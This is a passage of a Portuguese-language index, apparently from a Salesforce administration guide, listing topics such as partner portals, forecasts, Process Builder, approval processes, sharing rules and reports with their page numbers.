de usuários [2383](#page-2388-1) gerenciando usuários [2404](#page-2409-0) gerenciando usuários de alto volume do portal [2391](#page-2396-0) Guia Documentos [2367](#page-2372-0) Guia Idéias [2367](#page-2372-0) Guia Relatórios [2367](#page-2372-0) guias [2367](#page-2372-0) Guias da Web [2367](#page-2372-0) habilitando e desabilitando contas [1131](#page-1136-0) IdeaExchange [2371](#page-2376-0) Ideas [2371](#page-2376-0) Ideias [2371](#page-2376-0) layouts de página [2375](#page-2380-0) limites [2382,](#page-2387-0) [5437](#page-5442-0) ordem das guias [2367](#page-2372-0) padrões para toda a organização [578](#page-583-0) preparação para configurar [2421](#page-2426-0) Respostas [2374](#page-2379-0) Salesforce CRM Content [2367,](#page-2372-0) [2369](#page-2374-0) sobre [2349](#page-2354-0) superusuário do portal [2404](#page-2409-0) trabalhando com usuários [2170](#page-2175-0) Portal de clientes do Salesforce Consulte Portal de clientes [2349](#page-2354-0) Portal do parceiro Acesso ao Salesforce Classic Mobile, configurando [1081](#page-1086-0) acesso do superusuário parceiro [1792](#page-1797-0)

Portal do parceiro (continuação) acesso do usuário do portal [2353](#page-2358-0) acesso móvel, sobre [1543](#page-1548-0) administração delegada [1781](#page-1786-0) Associação do Force.com Sites [4759](#page-4764-0) ativando o acesso de superusuário para o parceiro [1793](#page-1798-0) ativando o email [1773](#page-1778-0) ativando usuários a solicitarem reuniões [1781](#page-1786-1) ativar [1783](#page-1788-0) atribuindo casos [1543](#page-1548-1) atribuindo compromissos [1542](#page-1547-0) atribuindo leads [1541](#page-1546-0) atribuindo perfis [1785](#page-1790-0) atribuir o acesso de superusuário parceiro [1779](#page-1784-0) caixa de entrada do lead [1790](#page-1795-0) configuração de idioma [1764](#page-1769-0) configurações [1765](#page-1770-0) configurando [1753](#page-1758-0) configurar [1784](#page-1789-0) cores [1758](#page-1763-0) criando [1754](#page-1759-0) criando contas de parceiro [1538](#page-1543-0) criando usuários parceiros [1769](#page-1774-0) desabilitando o acesso para contatos [2399](#page-2404-0) desativando as contas de parceiros [1539](#page-1544-0) desativando o acesso de superusuário para o parceiro [1793](#page-1798-0) desativando o acesso para contatos [2399](#page-2404-0) detalhes [1765](#page-1770-0) exibindo artigos [2768](#page-2773-0) exibindo contratos de serviço [1775](#page-1780-0) exibindo direitos [1775](#page-1780-0) exibindo itens de linha do contrato [1775](#page-1780-0) filas de leads [1541](#page-1546-0) fontes [1758](#page-1763-0) função [1792](#page-1797-1) gerenciamento de usuários [1790](#page-1795-1) gerenciamento de usuários gerentes de canal [1787](#page-1792-0) gerenciamento de usuários parceiros [1777](#page-1782-0), [1781](#page-1786-0) gerenciando usuários parceiros [1540](#page-1545-0) guias [1761](#page-1766-0) habilitando casos em [1770](#page-1775-0) habilitando e desabilitando contas [1131](#page-1136-0) Ideias [1774](#page-1779-0) limites [5454](#page-5459-0) Modelos de comunicação padrão [1788](#page-1793-0) modos de exibição de lista [1794](#page-1799-0) número de papéis de parceiro [1792](#page-1797-0) padrões para toda a organização [578](#page-583-0) personalizar [1784](#page-1789-0)

Portal do parceiro (continuação) práticas recomendadas [1785](#page-1790-1) relatórios [1794](#page-1799-0) Respostas [1776](#page-1781-0) Salesforce CRM Content [1771](#page-1776-0) sobre [1538](#page-1543-1) vários [1754](#page-1759-0) Portal do parceiro do Salesforce Consulte Portal do parceiro [1753](#page-1758-0) Práticas recomendadas Salesforce Knowledge [2781](#page-2786-0) upgrades automáticos [5414](#page-5419-2) versões de correção [5414](#page-5419-2) predicados [3453](#page-3458-0) Preencha a variável com valores variável de coleção [4423](#page-4428-0) preenchimento automático [178](#page-183-0) preferências [1745](#page-1750-0) Prefixo do namespace [5334](#page-5339-0) Presença de serviço [2546](#page-2551-0), [2556](#page-2561-0) Presença de serviço do usuário do Omni-Channel campos [2564](#page-2569-0) Previsões ajustando previsões [1494](#page-1499-0) ajuste [1482–1483,](#page-1487-0) [1494](#page-1499-1), [1936–1937](#page-1941-0) ajustes [1479,](#page-1484-0) [1484](#page-1489-0) ativar previsões [1928](#page-1933-0) ativar usuários de previsões [1928](#page-1933-0) atribuindo gerentes de previsão [1930](#page-1935-0) atualizando [1486](#page-1491-0), [1488](#page-1493-0) campo personalizado, ativando [1947](#page-1952-0) campos personalizados, previsões de [1472](#page-1477-0) categorias [1495](#page-1500-0), [1950](#page-1955-0) conceitos [1461](#page-1466-0) configurações [1926](#page-1931-0), [1949](#page-1954-0) configurando [1925](#page-1930-0) configurando a hierarquia [1930](#page-1935-0) Consulte também Previsões personalizáveis [1951](#page-1956-0) cotas [1477–1478](#page-1482-0), [1496,](#page-1501-0) [1930–1931](#page-1935-1) definições [1463](#page-1468-0) definir configurações [1926](#page-1931-0) desativando [1950](#page-1955-1) divisões [1475](#page-1480-0) divisões de oportunidade [1944](#page-1949-0) divisões de receita, ativação [1945](#page-1950-0) divisões personalizadas [1472](#page-1477-0) editando oportunidades [1486](#page-1491-0) elementos [1463](#page-1468-0) exibir [1478](#page-1483-0)

Previsões (continuação) expurgos [1484](#page-1489-0) famílias de produtos [1944](#page-1949-0) hierarquia [1478,](#page-1483-1) [1930](#page-1935-0) hierarquia de previsões [1929](#page-1934-0) intervalo [1948](#page-1953-0) intervalo de datas do usuário [1470](#page-1475-0) moeda [1940](#page-1945-0) mostrar [1478](#page-1483-0) ocultar [1478](#page-1483-0) oportunidades [1486](#page-1491-1), [1944](#page-1949-0) origem de dados [1471](#page-1476-0) origem de dados de previsão [1470](#page-1475-1) painel de oportunidades [1485](#page-1490-0) Perguntas frequentes [1491–1492,](#page-1496-0) [1494–1496](#page-1499-1) práticas recomendadas [1491](#page-1496-1) previsão de quantidade [1470](#page-1475-1) previsão de receita [1470](#page-1475-1) previsões mensais [1469](#page-1474-0) previsões trimestrais [1469](#page-1474-0) quantidade [1471](#page-1476-0) receita [1471](#page-1476-0) relatórios [1489,](#page-1494-0) [3610](#page-3615-0) saltar para [1479](#page-1484-1), [1496](#page-1501-1) selecionar campos do painel de oportunidades [1949](#page-1954-0) selecionar uma moeda da previsão [1940](#page-1945-0) sobreposição, ativando [1946](#page-1951-0) sobreposições [1475](#page-1480-0) substituir [1936–1937](#page-1941-0) Tipo de previsão [1940](#page-1945-1) tipo de relatório personalizado [3610](#page-3615-1) totalizações de previsão cumulativas [1939](#page-1944-0) ativar [1939](#page-1944-0) trabalhando com [1468](#page-1473-0) usando [1468,](#page-1473-0) [1491](#page-1496-1) usuários do portal do parceiro [1486](#page-1491-1), [1929](#page-1934-0) várias moedas [1487](#page-1492-0) versões [1492](#page-1497-0) visão geral [1461,](#page-1466-0) [1477–1479](#page-1482-0) visualizar oportunidades [1495–1496](#page-1500-1) Previsões colaborativas migração [1462](#page-1467-0) planejando [1462](#page-1467-0) Previsões personalizáveis ativando [1957](#page-1962-0) ativando o compartilhamento de previsão [1952](#page-1957-0) categorias [1499](#page-1504-0) compartilhando [1505](#page-1510-0), [1958](#page-1963-0)

Previsões personalizáveis (continuação) configuração do ano fiscal [1953](#page-1958-0) configurações [1952](#page-1957-0) configurando [1951](#page-1956-0) cotas [1499](#page-1504-1) editando [1503](#page-1508-0) enviando [1506](#page-1511-0) envio em lote [1959](#page-1964-0) exibindo [1501](#page-1506-0) famílias de produtos [1854](#page-1859-0) gerenciando [1501](#page-1506-1) hierarquia de papéis [1954](#page-1959-0) migração [1462](#page-1467-0) planejando [1462](#page-1467-0) relatórios [3583](#page-3588-0) revisando valores [1501](#page-1506-0) sobre ano fiscal [344](#page-349-0) substituindo [1503](#page-1508-0) Principais dados de atualização Erros [1724](#page-1729-0) Problemas de implantação [5318](#page-5323-0) Process Builder diferenças do Fluxo de trabalho [4242](#page-4247-0) diferenças do Fluxo de trabalho visual [4242](#page-4247-0) processo [3486](#page-3491-0) Processo de configuração [3440](#page-3445-0) processo de direitos ações de marco [2662](#page-2667-0) adicionando marcos [2660](#page-2665-0) atualizando [2666](#page-2671-0) campos [2659](#page-2664-0) configurando [2656](#page-2661-0) criando [2656–2657](#page-2661-0) Processo de direitos fila [2629](#page-2634-0) Processos ação específica para o objeto [4271](#page-4276-0) ação global [4271](#page-4276-0) acessibilidade [4253](#page-4258-0) ações agendadas, considerações [4251](#page-4256-0) ações, adicionar [4266](#page-4271-0) ações, agendadas [4251](#page-4256-0) ações, agendar [4267](#page-4272-0) ações, alerta de email [4273](#page-4278-0) ações, atualização de campo [4275](#page-4280-0) ações, atualizar registros [4275](#page-4280-0) ações, criar um registro [4268](#page-4273-0) ações, enviar email [4273](#page-4278-0) ações, enviar registro para aprovação [4274](#page-4279-0)

Processos (continuação) ações, iniciar um fluxo [4272](#page-4277-0), [4278](#page-4283-0) ações, publicar no Chatter [4269–4270](#page-4274-0) ações, usar uma ação específica para o objeto [4271](#page-4276-0) ações, usar uma ação global [4271](#page-4276-0) agendar ações [4267](#page-4272-0) ativar [4250,](#page-4255-0) [4255,](#page-4260-0) [4280](#page-4285-0) atualização de campo [4275](#page-4280-0) atualizar registros [4275](#page-4280-0) campo de entrada de texto [4254,](#page-4259-0) [4256–4261](#page-4261-0) campos da lista de opções [4249](#page-4254-0) considerações [4247–4251,](#page-4252-0) [4253–4255](#page-4258-0) criar [4262](#page-4267-0) criar um registro [4268](#page-4273-0) critérios [4254,](#page-4259-1) [4264](#page-4269-0) definir valores [4254,](#page-4259-0) [4256–4261](#page-4261-1) em conjuntos de mudanças [4250](#page-4255-0) em pacotes [4250](#page-4255-0) enviar email [4273](#page-4278-0) enviar registro para aprovação [4274](#page-4279-0) erros no email [4283](#page-4288-0) excluir [4250,](#page-4255-0) [4281](#page-4286-0) excluir, ações agendadas não executadas [4281–4282](#page-4286-1) exemplo [4246](#page-4251-0) fórmulas [4254](#page-4259-1) gerenciar [4279](#page-4284-0) iniciar um fluxo [4272,](#page-4277-0) [4278](#page-4283-0) leads convertidos [4249](#page-4254-0) limites [4247](#page-4252-0) limites, compartilhados com regras [4248](#page-4253-0) limites, compartilhados com Visual Workflow [4248](#page-4253-0) limites, controlador do Apex [4248](#page-4253-0) na API de metadados [4250](#page-4255-0) objeto [4263](#page-4268-0) propriedades [4262](#page-4267-1) publicar no Chatter [4269–4270](#page-4274-1) quando começa [4263](#page-4268-0) requisitos do sistema [4248](#page-4253-0) seletor de campos [4254,](#page-4259-0) [4256–4261](#page-4261-0) solução de problemas [4282](#page-4287-0) solução de problemas, com logs de depuração do Apex [4284](#page-4289-0) solução de problemas, erros em tempo de execução [4283](#page-4288-0) solução de problemas, erros no Process Builder [4283](#page-4288-1) status [4279](#page-4284-1) visão geral [4245](#page-4250-0) Processos de aprovação ações de aprovação final [4355](#page-4360-0) ações de envio inicial [4354](#page-4359-0) ações de recall [4357](#page-4362-0)

Processos de aprovação (continuação) ações de rejeição final [4356](#page-4361-0) alterando as preferências do usuário de aprovação [4387](#page-4392-0) atualizações de campo [4300–4301](#page-4305-0) campos disponíveis em relatórios [4373](#page-4378-0) com rascunhos de email [2602](#page-2607-0) conceitos básicos [4335](#page-4340-0) configurações [4533](#page-4538-0) considerações [4359](#page-4364-0) considerações sobre atualizações de campo [4312](#page-4317-0) criando [4343](#page-4348-0) criando ações [4353](#page-4358-0) criando etapas [4348](#page-4353-0) editando etapas [4352](#page-4357-0) Emails de rascunho [2602](#page-2607-0) processos de aprovação [2602](#page-2607-0) excluindo etapas [4352](#page-4357-0) exemplo [4362–4363,](#page-4367-0) [4365–4366](#page-4370-0) exemplo de processo de candidatos ao cargo [4366](#page-4371-0) exemplo de processo de oportunidades com desconto [4365](#page-4370-0) exemplo de processo de relatórios de despesas [4363](#page-4368-0) exemplo de processo de solicitação de férias remuneradas (PTO) [4362](#page-4367-0) exemplos [4362](#page-4367-1) exibindo a fila de mensagens de saída [4304](#page-4309-0) iniciando o Visualizador do processo [4359](#page-4364-1) início rápido [4339](#page-4344-0) limites [5473](#page-5478-0) lista de verificação [4336](#page-4341-0) mensagens de saída [4305](#page-4310-0) modelos de publicação de aprovação para Chatter [4372](#page-4377-0) processos úteis [4362–4363](#page-4367-1), [4365–4366](#page-4370-0) rastreando mensagens de saída [4304](#page-4309-0) registros de depuração [5250](#page-5255-0) relatórios [4373](#page-4378-1) resposta da aprovação por email [4367](#page-4372-0) restrições do conjunto de alterações [5309](#page-5314-0) selecionando ações [4353](#page-4358-1) solicitações de aprovação para Chatter [4369,](#page-4374-0) [4371](#page-4376-0) terminologia [4389](#page-4394-0) visão geral [4334](#page-4339-0) visualizador [4358](#page-4363-0) processos de direito [2645–2646,](#page-2650-0) [2650](#page-2655-0), [2652,](#page-2657-0) [2654,](#page-2659-0) [2656](#page-2661-1) Processos de direito [2645](#page-2650-1) Processos de leads [3960](#page-3965-0) Processos de suporte [3960](#page-3965-0) Processos de vendas [3960](#page-3965-0)

Produto campos pesquisados [385](#page-390-0) Produtos adicionar a oportunidades [1392](#page-1397-0), [1400](#page-1405-0) adicionar e editar agendas [1385–1386](#page-1390-0) configurações [1852](#page-1857-0) criar [1376](#page-1381-0) definir e editar preços [1378–1379](#page-1383-0) definir preços [1388](#page-1393-0) estabelecer agendas em oportunidades [1385](#page-1390-0) localizando conteúdo relacionado [3028](#page-3033-0) modelos de direitos [1387](#page-1392-0) preços de lista [1378–1379,](#page-1383-1) [1388](#page-1393-0) preços de venda [1388](#page-1393-0) preços padrão [1378–1379,](#page-1383-0) [1388](#page-1393-0) relatórios [3601](#page-3606-0) remover de catálogos de preços [1382](#page-1387-0) renomeando [3900](#page-3905-0) visão geral [1375–1376](#page-1380-0) Produtos de oportunidade campos [1404](#page-1409-0) Produtos do pedido ativando quantidades negativas [1925](#page-1930-1) campos [1455](#page-1460-0) editando [1458](#page-1463-1) excluindo [1458](#page-1463-1) reduzindo [1460](#page-1465-1) visão geral [1455](#page-1460-1) Produtos do pedido de redução adicionando [1460](#page-1465-1) campos [1455](#page-1460-0) editando [1458](#page-1463-1) excluindo [1458](#page-1463-1) Professional Edition visão geral [7](#page-12-0) programador em nuvem [1357](#page-1362-0) Programador em nuvem adicionando e removendo convidados [1363](#page-1368-0) cancelando uma reunião solicitada [1365](#page-1370-0) configuração [1861](#page-1866-0) configurando [1861](#page-1866-0) confirmando uma reunião solicitada [1364](#page-1369-0) demonstração [1358](#page-1363-0) dicas para propor horários de reunião [1361](#page-1366-0) habilitando no portal do parceiro [1781](#page-1786-1) reprogramando uma reunião [1364](#page-1369-1) solicitando uma reunião [1360](#page-1365-0) visão geral [1358](#page-1363-0)

Promovendo artigos respostas [2208](#page-2213-0) Propondo horários de reunião dicas para propor horários de reunião [1361](#page-1366-0) Propriedade alterando a propriedade de casos [2118](#page-2123-0) alterando proprietários de registros [1155](#page-1160-0) transferência de itens associados [1157](#page-1162-0) Propriedades documentos [3014](#page-3019-0) prospecção insights [1226](#page-1231-0) Protegendo seu código [5067](#page-5072-0) Provedor de identidade adicionando na página de login [863](#page-868-0) ativando [968](#page-973-0) editando [968](#page-973-0) exemplo [974](#page-979-0) exibindo detalhes [968](#page-973-1) sobre [962](#page-967-0) valores [886](#page-891-0) Provedor de serviços exemplo [974](#page-979-0) exibindo detalhes [972](#page-977-0) sobre [962](#page-967-0) provedores de autenticação [917](#page-922-0) Provedores de autenticação comunidade [947](#page-952-0) escopo [947](#page-952-0) Facebook [918,](#page-923-0) [947–951](#page-952-0) Google [921,](#page-926-0) [929](#page-934-0) Janrain [924](#page-929-0), [947–951](#page-952-0) LinkedIn [934](#page-939-0) Microsoft [932](#page-937-0) OpenID Connect [929](#page-934-0) PayPal [929](#page-934-0) plugin [943](#page-948-0) Salesforce [926,](#page-931-0) [943](#page-948-1), [947–952](#page-952-0) sites [947](#page-952-0) startURL [947](#page-952-0) Twitter [939](#page-944-0) provedores de identidade exemplos [974](#page-979-1) portais [972](#page-977-1) registro de compromisso [973](#page-978-0) registro de erro [973](#page-978-0) registro de êxito [973](#page-978-0) sites [972](#page-977-1)

Provedores de serviço exemplos [974](#page-979-1) portais [972](#page-977-1) sites [972](#page-977-1) Provedores de serviços ativando [971](#page-976-0) mapeando usuários [971](#page-976-0) pré-requisitos [969](#page-974-0) provisionamento de usuários aplicativos conectados [5166](#page-5171-0), [5168](#page-5173-0), [5170](#page-5175-0) relatórios [5172](#page-5177-0) Provisionamento preciso exemplo de declarações de SAML [891](#page-896-0) requisitos [906](#page-911-0) requisitos da comunidade [911](#page-916-0) requisitos do portal [908](#page-913-0) Publicação social [2332](#page-2337-0) Publicações anexando arquivos [2894](#page-2899-0) Publicações do Chatter visibilidade [2883,](#page-2888-0) [2891](#page-2896-0) Publicações, Chatter [2910–2912](#page-2915-0) publicando [4736](#page-4741-0) Publicar no elemento do Chatter [4447](#page-4452-0)

### $\Omega$

Question-to-Case ativando [2964,](#page-2969-0) [3117](#page-3122-1) fluxos de trabalho [2968](#page-2973-0), [3120](#page-3125-0) processos [2968,](#page-2973-0) [3120](#page-3125-0) Questions no Chatter [2952,](#page-2957-0) [2956,](#page-2961-1) [2958](#page-2963-0) Quick Text ativando [2624](#page-2629-0) configuração [2624](#page-2629-1) dando acesso aos agentes de suporte [2625](#page-2630-0) permissões do usuário [2625](#page-2630-0)

## R

Raio configuração da página inicial [460](#page-465-0) rastreador de marcos [2652](#page-2657-0) rastreamento de email [1879](#page-1884-1) Rastreamento de histórico campos de metas [2072](#page-2077-0) campos de métrica [2073](#page-2078-0) campos de orientação [2072](#page-2077-1) reagendamento [3484](#page-3489-0) Reagendamento reuniões solicitadas [1364](#page-1369-1)

reagendar [3377](#page-3382-0) Recognition criando emblemas [1427](#page-1432-0) Work.com [1425](#page-1430-0) Recomendações [2878](#page-2883-1) recomendações de arquivos do Chatter [2991](#page-2996-0) Recomendações de pessoas [2915](#page-2920-0) Recomendações de registros [2921](#page-2926-0) recomendações do grupo do Chatter [2939](#page-2944-0) recorrência independente [2646](#page-2651-0) recorrência sequencial [2646](#page-2651-0) Recurso de fórmula de fluxo criar [4467](#page-4472-0) limitações [4406](#page-4411-0) Recursos calendários [1860](#page-1865-0) coleção sObject [4472](#page-4477-0) constante [4465](#page-4470-0) constantes globais [4468](#page-4473-0) consumido mensalmente [507](#page-512-0) modelo de texto [4475](#page-4480-0) opção [4452,](#page-4457-0) [4463](#page-4468-0) opção de lista de opções [4452,](#page-4457-0) [4471](#page-4476-0) opção de registro dinâmico [4452,](#page-4457-0) [4465](#page-4470-1) variáveis de sistema [4474](#page-4479-0) variável [4476](#page-4481-0) Variável de coleção [4464](#page-4469-0) variável em fluxo referenciado [4422](#page-4427-0) variável sObject [4473](#page-4478-0) Recursos configuráveis lista de [3810](#page-3815-0) Recursos de fluxo adicionando [4417](#page-4422-0) editando [4417](#page-4422-0) fórmula, criar [4467](#page-4472-0) fórmula, limitações [4406](#page-4411-0) removendo [4417](#page-4422-0) Recursos estáticos definindo [5058](#page-5063-0) exibindo [5059](#page-5064-0) gerenciando [5060](#page-5065-0) visão geral [5057](#page-5062-0) Recusando eventos [1366](#page-1371-1) Redefinir senha tudo [513](#page-518-0) Redefinir senhas de usuários [512](#page-517-0) Redirecionamento para o Knowledge [2956](#page-2961-0)

Referências a objetos cruzados em fluxos [4477](#page-4482-0) registrar uma chamada [1857–1858](#page-1862-0) registro [3](#page-8-0), [3425](#page-3430-0) Registro de interação ativar [3819](#page-3824-0) atribuir [3821](#page-3826-0) configuração [3820](#page-3825-0) utilização [2288](#page-2293-0), [3861](#page-3866-0) Registro de objeto personalizado visão geral [3974](#page-3979-0) registros adicionar a grupo do Chatter [2943](#page-2948-0) campos necessários [139,](#page-144-0) [141,](#page-146-0) [143](#page-148-0) criação a partir de um processo [4268](#page-4273-0) criando [138](#page-143-0) criando a partir das guias de objeto [139](#page-144-0) criando com Criação rápida [141](#page-146-1) criando em feeds [140](#page-145-0) edição inline [143](#page-148-0) editando [141](#page-146-0) excluindo [148](#page-153-0) Microsoft Outlook, criando a partir do [1605](#page-1610-0) remover dos grupos do Chatter [2944](#page-2949-0) Registros adicionando notas [158–159](#page-163-0) criando [138–139](#page-143-1) encaminhamento [4947](#page-4952-0) encontrando [115](#page-120-0) exibindo [115](#page-120-0) limites de importação [5470](#page-5475-0) replicação [4946](#page-4951-0) seguimento automático [2863](#page-2868-0) seguindo [53](#page-58-1) seguindo automaticamente [2920](#page-2925-0) registros correspondentes [3383](#page-3388-0) Registros de depuração adicionando classes ou acionadores ao monitor [1011](#page-1016-0) adicionando usuários a monitorar [1011](#page-1016-0) classes e acionadores [5268](#page-5273-0) exibindo [1012](#page-1017-0) filtros [5253](#page-5258-0) monitorando [1011](#page-1016-1) níveis [5253](#page-5258-0) ordem de precedência [5252](#page-5257-0) redefinindo [1011](#page-1016-0) removendo classes ou acionadores do monitoramento [1011](#page-1016-0) removendo usuários da monitoração [1011](#page-1016-0) retendo [1011](#page-1016-1)

registros de grupo ativar [3244](#page-3249-0) configurar [3244](#page-3249-0) Registros do Data.com associando com Salesforce [1234](#page-1239-0), [1743](#page-1748-0) correspondência com Salesforce [1234,](#page-1239-0) [1743](#page-1748-0) serviço de correspondência [1234](#page-1239-0), [1743](#page-1748-0) Registros do Salesforce Aplicativo da Web do Microsoft Outlook, configurando [1558–](#page-1563-0) [1560,](#page-1563-0) [1989](#page-1994-0) Aplicativo da Web do Microsoft Outlook, vendo em [1555,](#page-1560-0) [1988](#page-1993-0) Microsoft Outlook Web App, requisitos do sistema [1557](#page-1562-0) Regra de correspondência critérios de correspondência [768](#page-773-0), [770](#page-775-0) equação de correspondência [768,](#page-773-0) [770](#page-775-0) regras de correspondência padrão [768,](#page-773-0) [770](#page-775-0) Regra de escalação de caso fila [2628](#page-2633-0) Regra sobre duplicados regras sobre duplicados padrão [785–787](#page-790-0) Regras limites [5433](#page-5438-0) regras de atribuição [1827](#page-1832-0) Regras de atribuição registros de depuração [5250](#page-5255-0) Regras de atribuição de caso [2616](#page-2621-0) Regras de atribuição de lead Casos [2616](#page-2621-0) regras de compartilhamento patrimônios [1179](#page-1184-0) Regras de compartilhamento adiando cálculos [644](#page-649-0) adiar cálculos de compartilhamento [642](#page-647-0) atualizando para os usuários do portal [2353](#page-2358-0) baseadas em critérios [600](#page-605-0) cálculos de associação ao grupo [643](#page-648-0) campanhas [615–616](#page-620-0) casos [613–614](#page-618-0) categorias [601](#page-606-0) contas [605–606](#page-610-0) contatos [609–610,](#page-614-0) [1669](#page-1674-0) leads [603–604](#page-608-0) notas [624](#page-629-0) objetos personalizados [618–619](#page-623-0) oportunidades [611–612](#page-616-0) patrimônio [1180](#page-1185-0) pedidos [620–623](#page-625-0) Quick Text [617](#page-622-0)

Regras de compartilhamento (continuação) recálculo de regra de compartilhamento [641,](#page-646-0) [644](#page-649-0) recálculo paralelo [642](#page-647-1) sobre [598](#page-603-0) território de conta [607](#page-612-0) territórios de conta [608](#page-613-0) usuário [628–629](#page-633-0) Regras de compartilhamento baseadas em critérios [600](#page-605-0) Regras de compartilhamento bloqueios de compartilhamento específicos de objeto [645](#page-650-0) Regras de correspondência algoritmo de correspondência [780](#page-785-0) chaves de correspondência [781–782](#page-786-0) correspondência exata [777](#page-782-0) correspondência parcial [777](#page-782-0), [780](#page-785-0) criar [765](#page-770-0) critérios de correspondência [774](#page-779-0) desempenho [781–782](#page-786-0) mecanismo de correspondência [761](#page-766-0) mensagem de erro [789](#page-794-0) métodos de correspondência [777](#page-782-0), [780](#page-785-0) Operadores OR [789](#page-794-0) registro de erro [761](#page-766-0) regras de correspondência padrão [768,](#page-773-1) [785](#page-790-1) regras padrão [782](#page-787-0) regras personalizadas [781](#page-786-0) regras sobre duplicatas [759](#page-764-0) Regras de correspondência padrão conta [768](#page-773-0) Regras de escalação registros de depuração [5250](#page-5255-0) regras de fluxo de trabalho [1704](#page-1709-0) Regras de fluxo de trabalho exemplos [4323](#page-4328-0) Limitações do objeto do usuário [4311](#page-4316-0) Regras de portal do Force.com [990](#page-995-0) Regras de resposta automática configuração [2617](#page-2622-0) diferenças de alertas do fluxo de trabalho [2618](#page-2623-0) registros de depuração [5250](#page-5255-0) Regras de validação ativando [4075–4076](#page-4080-0) campos de mesclagem [4239](#page-4244-0) clonando [4075–4076](#page-4080-0) considerações [4079](#page-4084-0) Contas pessoais [1125](#page-1130-0) criando [4075](#page-4080-1), [4077](#page-4082-0) definindo [4075,](#page-4080-1) [4077](#page-4082-0) dicas [4077](#page-4082-1)

Regras de validação (continuação) excluindo [4075](#page-4080-0) exemplos [4080–4081](#page-4085-0), [4086,](#page-4091-0) [4088,](#page-4093-0) [4090–4091](#page-4095-0), [4093,](#page-4098-0) [4096,](#page-4101-0) [4099,](#page-4104-0) [4102,](#page-4107-0) [4108](#page-4113-0), [4111](#page-4116-0) exibindo [4075](#page-4080-0) fórmulas úteis [4080–4081](#page-4085-0), [4086,](#page-4091-0) [4088](#page-4093-0), [4090–4091](#page-4095-0), [4093,](#page-4098-0) [4096,](#page-4101-0) [4099,](#page-4104-0) [4102](#page-4107-0), [4108](#page-4113-0), [4111](#page-4116-0) registros de depuração [5250](#page-5255-0) sobre [4074](#page-4079-0) Regras do fluxo de trabalho registros de depuração [5250](#page-5255-0) Regras sobre duplicados conjuntos de registro duplicado [760](#page-765-0) itens de registro duplicado [760](#page-765-0) Regras sobre duplicados padrão conta [785](#page-790-0) contato [786](#page-791-0) lead [787](#page-792-0) Regras sobre duplicatas criar [763](#page-768-0) editar [763](#page-768-0) experiência para o usuário final [761](#page-766-1) registro de erro [761](#page-766-0) regra de correspondência, associada [759](#page-764-0) Relacionamentos adicionando [4028](#page-4033-0) cancelando a exclusão [4048](#page-4053-0) considerações [4001](#page-4006-0) definindo [4028](#page-4033-0) muitos com muitos [3998](#page-4003-0) restaurando [4048](#page-4053-0) visão geral [3996](#page-4001-0) Relacionamentos de pai-filho [4942](#page-4947-0) relacionamentos de pesquisa [4921](#page-4926-0) relacionamentos de pesquisa externa [4922](#page-4927-0) relacionamentos de pesquisa indireta [4924](#page-4929-0) Relacionamentos do tipo muitos com muitos considerações [4001](#page-4006-0) criando [3998](#page-4003-0) Relatório campos pesquisados [387](#page-392-0) notas [160](#page-165-0) Relatório Histórico de logins Salesforce para Outlook, rastreando versões do [2047](#page-2052-0) relatórios acesso ao controle [3782](#page-3787-0) provisionamento de usuários [5172](#page-5177-0) Relatórios adicionando blocos [3679](#page-3684-0)

Relatórios (continuação) adicionando e removendo campos [3638](#page-3643-0) adicionando resultados a campanhas [1279](#page-1284-0) adicionando tipos de relatório [3676](#page-3681-0) agendando [3739–3740,](#page-3744-0) [3742–3744](#page-3747-0) agrupamento [3675](#page-3680-0), [3683](#page-3688-0) agrupamento, lista de opções [3671–3672](#page-3676-0) agrupamento, numérico [3670](#page-3675-0) agrupamento, texto [3673–3674](#page-3678-0) agrupando campos [3634](#page-3639-0) alterando moedas [3638](#page-3643-0) analíticos [3655](#page-3660-0) arquivos [3579](#page-3584-0) arrastar e soltar [3754](#page-3759-0) Atividades compartilhadas, visualizando em [1336,](#page-1341-0) [3608](#page-3613-0) atualizando o criador de relatórios [450,](#page-455-0) [3708](#page-3713-0) blocos [3679,](#page-3684-1) [3681,](#page-3686-0) [3683](#page-3688-1) blocos de relatório [3675](#page-3680-0), [3683](#page-3688-0) campos de grupos [3668](#page-3673-0) campos de histórico de aprovação [4373](#page-4378-0) campos do resumo [3639](#page-3644-0) Campos do Salesforce Knowledge [3617](#page-3622-0) Caso [3654](#page-3659-0) classificando colunas [3638](#page-3643-0) classificando resultados [197](#page-202-0) compartilhado publicamente [3646](#page-3651-0) compartilhar [3725](#page-3730-0) compromissos, exibindo vários contatos relacionados a [1336,](#page-1341-1) [3608](#page-3613-0) configurações da interface do usuário [436,](#page-441-0) [438](#page-443-0) considerações sobre o histórico de aprovação [4379](#page-4384-0) contagem de registro [3682](#page-3687-0) criador de relatórios [3636](#page-3641-0) criando [3632](#page-3637-1) criando com o assistente de relatórios [3633](#page-3638-0) criando filtros cruzados [3713](#page-3718-0) criando gráficos [3691](#page-3696-0) criar [3568](#page-3573-0) dados [3760](#page-3765-0) Data.com [1726,](#page-1731-0) [1728](#page-1733-0) definições de filtro [3710](#page-3715-0) destaques condicionais [3702](#page-3707-0) dicas de fórmula de resumo personalizada [3645](#page-3650-0) divisões [460](#page-465-1) editando relatórios [3569](#page-3574-0) email [3739–3740,](#page-3744-0) [3742,](#page-3747-0) [3744](#page-3749-0) enviando aos usuários do portal [440](#page-445-0) erro, relatório obsoleto [3762](#page-3767-0) escolhendo um formato de relatório [3630](#page-3635-0)

Relatórios (continuação) excluindo [3646,](#page-3651-0) [3755](#page-3760-0) excluindo blocos [3683](#page-3688-1) excluir aviso de informações confidenciais [438](#page-443-0) executando [190](#page-195-0), [3722](#page-3727-0) executar [3722](#page-3727-1) exemplo de filtros cruzados [3714–3715](#page-3719-0) exemplo de limite de linhas [3716](#page-3721-0) exemplos de histórico de aprovação [4375](#page-4380-0) exemplos do gráfico de combinação [3697](#page-3702-0) exportando [3735–3736](#page-3740-0) exportando em segundo plano [3737–3738](#page-3742-0) fila de trabalhos agendados [3742](#page-3747-0), [3744](#page-3749-0) filtros [3709](#page-3714-0) filtros cruzados [3712,](#page-3717-0) [3716](#page-3721-1) filtros de campo [191](#page-196-0), [3718,](#page-3723-0) [3720](#page-3725-0) fixando pastas [3753](#page-3758-0) formato combinado [3676](#page-3681-1) formato de relatório reunido [3675](#page-3680-0), [3683](#page-3688-0) fórmulas [3641–3642](#page-3646-0) fórmulas de resumo personalizadas e relatórios combinados [3687](#page-3692-0) funções de resumo, usando [3643](#page-3648-0) funções de resumo, visão geral [3643](#page-3648-1) gráficos [3746–3747](#page-3751-0), [3749–3752](#page-3754-0) gráficos avançados no Salesforce1 [438](#page-443-1) gráficos de combinação [3696](#page-3701-0) guia [3766](#page-3771-0) guia formato do gráfico 